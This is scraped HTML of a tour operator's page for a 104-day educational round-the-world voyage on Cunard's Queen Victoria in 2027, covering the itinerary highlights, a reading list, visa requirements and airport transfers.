                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">104 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">New York City</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">London</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>303</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>102B, 100L, 101D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Are you ready to travel around the world on one unforgettable learning adventure? Our World Academy voyage on board Cunard’s Queen Victoria awaits, with 102 days of exploration and education! Beginning in New York City, journey to the Panama Canal, Pearl Harbor and more as you sail towards your final port in Southampton, U.K. Time at sea allows you access to our expert instructors who will lead lectures and discussions exclusive for Road Scholars. There’s no end to what you’ll discover and the friendships you’ll make during this epic voyage!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Explore some of Australia&#x2019;s greatest landmarks, including the Sydney Opera House, Bondi and the Great Barrier Reef.</li><li>Transit the Panama Canal, a maritime engineering marvel.</li><li>Discover the Rainbow Nation South Africa, with an extended stay in the Garden City Cape Town.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking and standing for up to three hours a day; some uneven terrain; walking up stairs unassisted, getting in and out of motor coaches.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-42698275" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">World Academy on Queen Victoria: An Epic Global Learning Journey</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-96b12565-8364-430b-ab32-0e928b587e24"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>180 Years of Cunard</span></div><div><span class="rl-book-author">by Chris Frame and Rachael Cross</span></div>
            <div class="rl-book-notes">Cunard&#x2019;s first ship, Britannia, set sail across the Atlantic on 4 July 1840, inaugurating a service that has endured for 175 years. Cunard&#x2019;s success is in part due to its continuous technological advances; from the early years of wooden paddle steamers to steel-hulled leviathans, electric lighting to steam turbine engines. But it is the ships themselves, the shipbuilders, managers, crew and guests that have had the greatest impact on the success of the line, creating unique environments full of personality. This book uses stunning photographs and personal stories to explore the history of these magnificent ships.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Australia, A Traveler&#x27;s Literary Companion</span></div><div><span class="rl-book-author">by Robert Ross</span></div>
            <div class="rl-book-notes">Arranged geographically, this collection of works by mostly local writers, including Patrick White, Peter Carey and other luminaries, introduces the cultures, geography and mindset of Australia.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Chasing Kangaroo</span></div><div><span class="rl-book-author">by Tim Flannery</span></div>
            <div class="rl-book-notes">In this ode to the kangaroo, Flannery weaves his own coming of age as a scientist with tales of the strange marsupial, past and present.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Hong Kong</span></div><div><span class="rl-book-author">by Jan Morris</span></div>
            <div class="rl-book-notes">A wonderful portrait of Hong Kong by one of our favorite travel writers. Morris enumerates the many personal pleasures of the city, deftly interweaving reportage, history and culture.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>In a Sunburned Country</span></div><div><span class="rl-book-author">by Bill Bryson</span></div>
            <div class="rl-book-notes">The intrepid, ever-resourceful Bryson revels in Australia&#x27;s eccentric characters, dangerous flora and fauna and other oddities in this wildly funny, effortlessly informative travelogue.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>King Rat</span></div><div><span class="rl-book-author">by James Clavell</span></div>
            <div class="rl-book-notes">The first in Clavell&#x27;s acclaimed Asia series, this book describes the life of a POW in Japanese-occupied Singapore during World War II, richly evocative of its setting</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Eaves of Heaven, A Life in Three Wars</span></div><div><span class="rl-book-author">by Andrew X. Pham</span></div>
            <div class="rl-book-notes">Pham recounts the story of his father&#x27;s life during the French occupation, Japanese invasion and the American War, weaving such momentous events with anecdotes from his childhood and details of family, friends, food and daily life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Travel Book, A Journey Through Every Country in the World</span></div><div><span class="rl-book-author">by Lonely Planet Publications</span></div>
            <div class="rl-book-notes">Bigger and better than ever (the third edition of the best-selling original), we can&#x27;t keep our hands off this celebration of the world. Each country, no matter how big or small, gets a colorful double-page spread in this glossy A-to-Z of travel from Afghanistan to Zimbabwe.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Tracks, A Woman&#x27;s Solo Trek Across 1700 Miles of Australian Outback</span></div><div><span class="rl-book-author">by Robyn Davidson</span></div>
            <div class="rl-book-notes">The true story of a woman&#x27;s trek across the Australian Outback -- an adventurous tale shot through with a feel for the landscape and empathy for the Aborigines she meets along the way. Has also been made into a movie.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>True History of the Kelly Gang</span></div><div><span class="rl-book-author">by Peter Carey</span></div>
            <div class="rl-book-notes">Carey&#x27;s powerful, daring novel, steeped in the colonial history of late 19th-century Australia, won him a second Booker (the first was for Oscar &amp; Lucinda). Outlaw, folk hero, thief and patriot, the Irish immigrant Ned Kelly and his clan figure large in the Australian mindset.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Wildlife of Australia</span></div><div><span class="rl-book-author">by Iain Campbell, Sam Woods</span></div>
            <div class="rl-book-notes">This compact photo guide covers commonly encountered birds, mammals, reptiles and frogs across Australia, including 350 species of birds.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-27143047" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-5149771" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jan 18 - May 1, 2027</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-5149771"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 18 - May 1, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 18 - May 1, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b29cbf3f-01f7-4936-b889-78cd993ca705" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>For the U.K. ETA, please make sure you print your approval letter or save it to your phone where you can easily locate it to facilitate the embarkation process. Staff at the cruise terminal will ask to see your U.K. ETA prior to boarding the ship. Your approval letter will say no need to print it, but you will be asked for it at the cruise terminal.&#xD;&#xA;&#xD;&#xA;Cruise Line Terms and Conditions of Carriage&#xD;&#xA;&#xD;&#xA;Road Scholar participants enrolling in this program are subject to Cunard&#x27;s terms and conditions of carriage, which include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants are therefore encouraged to carefully review them in advance.You can view the cruise line&#x2019;s terms &amp; conditions by visiting their website at the link below:&#xD;&#xA;&#xD;&#xA;https://www.cunard.com/en-us/advice-and-policies/passage-contract&#xD;&#xA;&#xD;&#xA;To allow for entry/exit stamps and visa stamps, we would recommend that you have at least 10 blank pages in your passport (keep in mind that 2 or more visa stamps can be stamped on 1 visa page).&#xD;&#xA;&#xD;&#xA;**PLEASE NOTE: Cunard requires that you register online in order to print your E-ticket(s) and cruise documents. You should do this as soon as you receive an e-mail directly from Cunard stating: Online check-in is now open for your voyage. &#xD;&#xA;&#xD;&#xA;**You must print your own personalized Queen Victoria Luggage Tags. This will assist the porters in getting your bags safely to your stateroom. Generic tags are available at the pier in case you forget**&#xD;&#xA;&#xD;&#xA;NOTE: If you are travelling with someone, only one person will get an e-mail from Cunard. This is simply just how their system works. Please ask your traveling companion to forward the e-mail to you and follow the instructions.&#xD;&#xA;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p class="text-tangaroa fw-bold">Vietnam</p>
                    <ul><li><p>Your passport must have 2
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it may be obtained upon arrival.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> Cruise passengers visiting Vietnam are now granted a loose-leaf visa upon arriving at a Vietnam sea port and can be obtained onboard the ship. The application fee for this visa ranges from US $25 to US $80 .</p><p class="text-tangaroa fw-bold">Australia</p>
                    <ul><li><p>Your passport must have 1
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> Participants visiting Australia require an electronic travel authority that they must purchase themselves through the Australian ETA app prior to travel. To get the ETA App, you will need to download the AustralianETA App on your smartphone.&#xD;&#xA;&#xD;&#xA;Step-by-step instructions are at https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/electronic-travel-authority-601#HowTo.&#xD;&#xA;&#xD;&#xA;There is a $20 AUD service fee for the ETA application (cost subject to change).&#xD;&#xA;&#xD;&#xA;Once you download the app, be sure to have your passport with you when you start the eVisa application process, it requires that the physical passport is scanned.&#xD;&#xA;</p><p class="text-tangaroa fw-bold">Namibia</p>
                    <ul><li><p>Your passport must have 3
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> The Namibian Government requires U.S. citizen tourists to obtain a visa prior to entering the country. Visitors are recommended to apply for their visa in advance of planned travel through Namibia&#x2019;s online visa on arrival portal at teh below link:&#xD;&#xA;&#xD;&#xA;https://eservices.mhaiss.gov.na/visaonarrival&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p><p class="text-tangaroa fw-bold">United Kingdom</p>
                    <ul><li><p>Your passport must have 1
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> American &amp; Canadian passport holders traveling to or through the United Kingdom will need authorization via the UK Government&#x27;s Electronic Travel Authorisation (ETA) Visa. The application is available online and via the UK ETA App at https://www.gov.uk/guidance/apply-for-an-electronic-travel-authorisation-eta#apply-for-an-eta. You will need your passport information to complete the form. Once received, the application is expected to be processed within three business days. Once you have received confirmation, it will be valid for two years or until your passport expires (whichever occurs first). You must apply before entering the UK.&#xD;&#xA;&#xD;&#xA;Please make sure you print your approval letter or save it to your phone where you can easily locate it to facilitate the embarkation process. Staff at the cruise terminal will ask to see your U.K. ETA prior to boarding the ship. Your approval letter will say no need to print it, but you will be asked for it at the cruise terminal.</p><p class="text-tangaroa fw-bold">Indonesia</p>
                    <ul><li><p>Your passport must have 2
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> An e-visa is required for entry into Indonesia, please see the below link for further information:&#xD;&#xA;&#xD;&#xA;https://evisa.imigrasi.go.id/&#xD;&#xA;&#xD;&#xA;Once you click on Apply, under the Main purpose of my visit to Indonesia is:&#xD;&#xA;&#xD;&#xA;Click on General, Famil or Social&#xD;&#xA;&#xD;&#xA;Under, The sub purpose of my visit to Indonesia is:&#xD;&#xA;&#xD;&#xA;Click on Tourism, Family Visit, and Transit&#xD;&#xA;&#xD;&#xA;Under, I want to explore &amp; choose a visa:&#xD;&#xA;&#xD;&#xA;Click on, Tourist Single Endry Visitor Visa- 60 Days&#xD;&#xA;</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-71b46c95-6aad-4582-8066-4bb4ddd407a9" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on January 18, 2027</p><p>Meet the group at Millenium Hilton New York One UN Plaza in New York City</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check -in, 5:00 p.m. Welcome &amp; Orientation</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer from JFK, La Guardia, or Newark airports.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer. &#xD;&#xA;&#xD;&#xA;Taxi&#x27;s are available, see below websites for further information:&#xD;&#xA;&#xD;&#xA;JFK Airport: https://www.jfkairport.com/to-from-airport/taxi-car-and-van-service&#xD;&#xA;&#xD;&#xA;La Guardia: https://laguardiaairport.com/to-from-airport/by-taxi&#xD;&#xA;&#xD;&#xA;Newark: https://www.newarkairport.com/to-from-airport/taxi-car-and-van-service</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Public transportation is available from the airport, see your specific airport website for more information.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Saturday, May 1, 2027 in London at Radisson Blu Hotel, London Heathrow</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>After breakfast followed by transfers</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants that arranged their airfare through Road Scholar, and are departing on the designated departure date of the program will receive a departure transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;Participants not taking the transfer can ask the hotel for help getting a taxi.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-29648981" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
